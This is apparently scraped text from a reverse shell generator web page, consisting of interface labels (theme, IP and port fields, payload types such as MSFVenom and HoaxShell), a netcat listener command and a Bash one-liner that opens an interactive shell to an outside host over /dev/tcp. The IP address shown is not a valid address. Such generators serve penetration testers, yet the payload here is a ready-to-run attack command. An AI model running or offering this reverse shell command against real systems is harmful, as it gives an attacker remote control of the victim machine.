 Theme Dark
Reverse Shell Generator
IP & Port
IP 42.101.420.69 Port 61002 +1
Listener Advanced
🚀 nc -lvnp 61002
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/42.101.420.69/61002 0>&1